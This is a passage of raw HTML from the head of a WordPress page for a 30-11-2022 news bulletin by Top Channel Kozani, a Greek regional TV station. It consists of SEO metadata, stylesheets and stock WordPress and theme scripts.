

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://top-channel.gr/%CE%B4%CE%B5%CE%BB%CF%84%CE%B9%CE%BF-%CE%B5%CE%B9%CE%B4%CE%B7%CF%83%CE%B5%CF%89%CE%BD-30-11-2022/
body_size: 30647
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://top-channel.gr/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.3.1 - aioseo.com -->
		<title>ΔΕΛΤΙΟ ΕΙΔΗΣΕΩΝ 30-11-2022 - Top Channel Κοζάνης</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="Top Channel Κοζάνης - Τηλεοπτικός Σταθμός Top Channel Κοζάνης" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ΔΕΛΤΙΟ ΕΙΔΗΣΕΩΝ 30-11-2022 - Top Channel Κοζάνης" />
		<meta property="og:url" content="https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/" />
		<meta property="article:published_time" content="2022-11-30T21:06:31+00:00" />
		<meta property="article:modified_time" content="2022-11-30T21:06:31+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100057264415976" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ΔΕΛΤΙΟ ΕΙΔΗΣΕΩΝ 30-11-2022 - Top Channel Κοζάνης" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#blogposting","name":"\u0394\u0395\u039b\u03a4\u0399\u039f \u0395\u0399\u0394\u0397\u03a3\u0395\u03a9\u039d 30-11-2022 - Top Channel \u039a\u03bf\u03b6\u03ac\u03bd\u03b7\u03c2","headline":"\u0394\u0395\u039b\u03a4\u0399\u039f \u0395\u0399\u0394\u0397\u03a3\u0395\u03a9\u039d 30-11-2022","author":{"@id":"https:\/\/top-channel.gr\/author\/xristos-margaritis\/#author"},"publisher":{"@id":"https:\/\/top-channel.gr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/top-channel.gr\/wp-content\/uploads\/2021\/10\/Still1114_00000.bmp","width":1920,"height":1080},"datePublished":"2022-11-30T21:06:31+00:00","dateModified":"2022-11-30T21:06:31+00:00","inLanguage":"el","mainEntityOfPage":{"@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#webpage"},"isPartOf":{"@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#webpage"},"articleSection":"\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2, \u0392\u03af\u03bd\u03c4\u03b5\u03bf"},{"@type":"BreadcrumbList","@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/top-channel.gr\/#listItem","position":1,"name":"Home","item":"https:\/\/top-channel.gr\/","nextItem":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#listItem","position":2,"name":"\u0394\u0395\u039b\u03a4\u0399\u039f \u0395\u0399\u0394\u0397\u03a3\u0395\u03a9\u039d 30-11-2022","previousItem":"https:\/\/top-channel.gr\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/top-channel.gr\/#organization","name":"Top Channel \u039a\u03bf\u03b6\u03ac\u03bd\u03b7\u03c2","url":"https:\/\/top-channel.gr\/","logo":{"@type":"ImageObject","url":"https:\/\/top-channel.gr\/wp-content\/uploads\/2021\/10\/Logo-Top-Web.png","@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#organizationLogo","width":300,"height":110},"image":{"@id":"https:\/\/top-channel.gr\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100057264415976","https:\/\/www.instagram.com\/top_channel_kozani\/","https:\/\/www.youtube.com\/@topchannelkozani"]},{"@type":"Person","@id":"https:\/\/top-channel.gr\/author\/xristos-margaritis\/#author","url":"https:\/\/top-channel.gr\/author\/xristos-margaritis\/","name":"\u03a7\u03c1\u03ae\u03c3\u03c4\u03bf\u03c2 \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03af\u03c4\u03b7\u03c2"},{"@type":"WebPage","@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#webpage","url":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/","name":"\u0394\u0395\u039b\u03a4\u0399\u039f \u0395\u0399\u0394\u0397\u03a3\u0395\u03a9\u039d 30-11-2022 - Top Channel \u039a\u03bf\u03b6\u03ac\u03bd\u03b7\u03c2","inLanguage":"el","isPartOf":{"@id":"https:\/\/top-channel.gr\/#website"},"breadcrumb":{"@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#breadcrumblist"},"author":{"@id":"https:\/\/top-channel.gr\/author\/xristos-margaritis\/#author"},"creator":{"@id":"https:\/\/top-channel.gr\/author\/xristos-margaritis\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/top-channel.gr\/wp-content\/uploads\/2021\/10\/Still1114_00000.bmp","@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/top-channel.gr\/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022\/#mainImage"},"datePublished":"2022-11-30T21:06:31+00:00","dateModified":"2022-11-30T21:06:31+00:00"},{"@type":"WebSite","@id":"https:\/\/top-channel.gr\/#website","url":"https:\/\/top-channel.gr\/","name":"Top Channel \u039a\u03bf\u03b6\u03ac\u03bd\u03b7\u03c2","description":"\u03a4\u03b7\u03bb\u03b5\u03bf\u03c0\u03c4\u03b9\u03ba\u03cc\u03c2 \u03a3\u03c4\u03b1\u03b8\u03bc\u03cc\u03c2 Top Channel \u039a\u03bf\u03b6\u03ac\u03bd\u03b7\u03c2","inLanguage":"el","publisher":{"@id":"https:\/\/top-channel.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://top-channel.gr/wp-content/uploads/2021/10/favicon.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Top Channel Κοζάνης" href="https://top-channel.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Top Channel Κοζάνης" href="https://top-channel.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Top Channel Κοζάνης &raquo; ΔΕΛΤΙΟ ΕΙΔΗΣΕΩΝ 30-11-2022" href="https://top-channel.gr/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b7%cf%83%ce%b5%cf%89%ce%bd-30-11-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/top-channel.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://top-channel.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='svp_block_free-style-css-css' href='https://top-channel.gr/wp-content/plugins/super-video-player/admin/blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://top-channel.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://top-channel.gr/wp-content/plugins/super-video-player//public/css/player-style.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://top-channel.gr/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css' href='https://top-channel.gr/wp-content/plugins/wp-poll/assets/tool-tip.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpp-front-cb-css' href='https://top-channel.gr/wp-content/plugins/wp-poll/assets/front/css/checkbox.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpp-front-css' href='https://top-channel.gr/wp-content/plugins/wp-poll/assets/front/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://top-channel.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://top-channel.gr/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.23.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://top-channel.gr/wp-content/themes/Newsmag/style.css?ver=5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://top-channel.gr/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=0fe9cb73aa46d3a29525bf84e0d8d0e9' type='text/css' media='all' />
<script type="text/javascript" src="https://top-channel.gr/wp-content/plugins/super-video-player//public/js/super-video.js?ver=1.6.9" id="bplugins-plyrio-js"></script>
<script type="text/javascript" src="https://top-channel.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://top-channel.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://top-channel.gr/wp-content/plugins/wp-poll/assets/front/js/svgcheckbx.js?ver=6.7.2" id="wpp-front-cb-js"></script>
<script type="text/javascript" id="wpp-front-js-extra">
/* <![CDATA[ */
var wpp_object = {"ajaxurl":"https:\/\/top-channel.gr\/wp-admin\/admin-ajax.php","copyText":"Copied !","voteText":"\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2","tempProDownload":"https:\/\/pluginbazar.com\/my-account\/downloads\/","tempProDownloadTxt":"Download Version 1.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://top-channel.gr/wp-content/plugins/wp-poll/assets/front/js/scripts.js?ver=6.7.2" id="wpp-front-js"></script>
<link rel="https://api.w.org/" href="https://top-channel.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://top-channel.gr/wp-json/wp/v2/posts/3683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://top-channel.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://top-channel.gr/?p=3683' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://top-channel.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftop-channel.gr%2F%25ce%25b4%25ce%25b5%25ce%25bb%25cf%2584%25ce%25b9%25ce%25bf-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b7%25cf%2583%25ce%25b5%25cf%2589%25ce%25bd-30-11-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://top-channel.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftop-channel.gr%2F%25ce%25b4%25ce%25b5%25ce%25bb%25cf%2584%25ce%25b9%25ce%25bf-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b7%25cf%2583%25ce%25b5%25cf%2589%25ce%25bd-30-11-2022%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/top-channel.gr\/wp-admin\/","wpRestNonce":"a0d736cb33","wpRestUrl":"https:\/\/top-channel.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://top-channel.gr/%CE%B4%CE%B5%CE%BB%CF%84%CE%B9%CE%BF-%CE%B5%CE%B9%CE%B4%CE%B7%CF%83%CE%B5%CF%89%CE%BD-30-11-2022/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
